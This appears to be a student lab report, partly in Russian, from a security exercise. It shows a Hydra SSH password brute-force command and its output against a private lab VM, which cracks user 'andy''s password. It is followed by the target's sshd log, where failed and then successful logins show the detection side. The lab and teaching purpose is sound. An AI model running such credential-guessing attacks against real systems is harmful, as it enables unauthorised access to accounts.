 root@ub-net-1:/home/andy/Security# hydra -L user.txt -P pass.txt 192.168.101.79  ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in militar
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethic
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-18 22:51:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend
 -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:4/p:5), ~2 trie
[DATA] attacking ssh://192.168.101.79:22/
[22][ssh] host: 192.168.101.79   login: andy   password: Liberty(28)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-18 22:52:00
root@ub-net-1:/home/andy/Security#
Удалось подобрать логин и пароль
за 20 попыток залогинивания.
Атакующая VM
Лог suricata
Task2p1
Feb 18 19:10:49 andy sshd[17981]: error: kex_exchange_identification: Connection closed by remote host
error: kex_exchange_identification: Connection closed by remote host
pam_unix(cron:session): session opened for user root by (uid=0)
pam_unix(cron:session): session closed for user root
Feb 18 19:34:07 andy sshd[18089]: error: kex_exchange_identification: Connection closed by remote host
Feb 18 19:51:48 andy sshd[18095]: Received disconnect from 192.168.101.80 port 45876:11: Bye Bye [preauth]
Feb 18 19:51:48 andy sshd[18095]: Disconnected from authenticating user andy 192.168.101.80 port 45876 [preauth
]
Feb 18 19:51:48 andy sshd[18106]: Invalid user dany from 192.168.101.80 port 45958
Feb 18 19:51:48 andy sshd[18103]: Invalid user lena from 192.168.101.80 port 45934
Feb 18 19:51:48 andy sshd[18104]: Invalid user lena from 192.168.101.80 port 45938
Feb 18 19:51:48 andy sshd[18103]: pam_unix(sshd:auth): check pass; user unknown
Feb 18 19:51:48 andy sshd[18103]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80
Feb 18 19:51:48 andy sshd[18106]: pam_unix(sshd:auth): check pass; user unknown
Feb 18 19:51:48 andy sshd[18106]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80
Feb 18 19:51:48 andy sshd[18105]: Invalid user lena from 192.168.101.80 port 45944
Feb 18 19:51:48 andy sshd[18102]: Invalid user lena from 192.168.101.80 port 45918
Feb 18 19:51:48 andy sshd[18107]: Invalid user dany from 192.168.101.80 port 45988
Feb 18 19:51:48 andy sshd[18104]: pam_unix(sshd:auth): check pass; user unknown
Feb 18 19:51:48 andy sshd[18104]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80
Feb 18 19:51:48 andy sshd[18105]: pam_unix(sshd:auth): check pass; user unknown
Feb 18 19:51:48 andy sshd[18105]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80
Feb 18 19:51:48 andy sshd[18102]: pam_unix(sshd:auth): check pass; user unknown
Feb 18 19:51:48 andy sshd[18102]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80
Feb 18 19:51:48 andy sshd[18107]: pam_unix(sshd:auth): check pass; user unknown
Feb 18 19:51:48 andy sshd[18107]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80
Feb 18 19:51:48 andy sshd[18098]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80  user=andy
Feb 18 19:51:48 andy sshd[18108]: Invalid user dany from 192.168.101.80 port 46010
Feb 18 19:51:48 andy sshd[18100]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80  user=andy
Feb 18 19:51:48 andy sshd[18101]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80  user=andy
Feb 18 19:51:48 andy sshd[18108]: pam_unix(sshd:auth): check pass; user unknown
Feb 18 19:51:48 andy sshd[18108]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80
Feb 18 19:51:48 andy sshd[18099]: Accepted password for andy from 192.168.101.80 port 45880 ssh2
Feb 18 19:51:48 andy sshd[18099]: pam_unix(sshd:session): session opened for user andy by (uid=0)
Feb 18 19:51:48 andy systemd-logind[665]: New session 11 of user andy.
Feb 18 19:51:48 andy sshd[18097]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80  user=andy
Feb 18 19:51:50 andy sshd[18103]: Failed password for invalid user lena from 192.168.101.80 port 45934 ssh2
Feb 18 19:51:50 andy sshd[18106]: Failed password for invalid user dany from 192.168.101.80 port 45958 ssh2
Feb 18 19:51:50 andy sshd[18104]: Failed password for invalid user lena from 192.168.101.80 port 45938 ssh2
Feb 18 19:51:50 andy sshd[18105]: Failed password for invalid user lena from 192.168.101.80 port 45944 ssh2
Feb 18 19:51:50 andy sshd[18102]: Failed password for invalid user lena from 192.168.101.80 port 45918 ssh2
Feb 18 19:51:50 andy sshd[18107]: Failed password for invalid user dany from 192.168.101.80 port 45988 ssh2
Feb 18 19:51:51 andy sshd[18100]: Failed password for andy from 192.168.101.80 port 45878 ssh2
Feb 18 19:51:51 andy sshd[18098]: Failed password for andy from 192.168.101.80 port 45884 ssh2
Feb 18 19:51:51 andy sshd[18101]: Failed password for andy from 192.168.101.80 port 45920 ssh2
Feb 18 19:51:51 andy sshd[18108]: Failed password for invalid user dany from 192.168.101.80 port 46010 ssh2
Feb 18 19:51:51 andy sshd[18097]: Failed password for andy from 192.168.101.80 port 45882 ssh2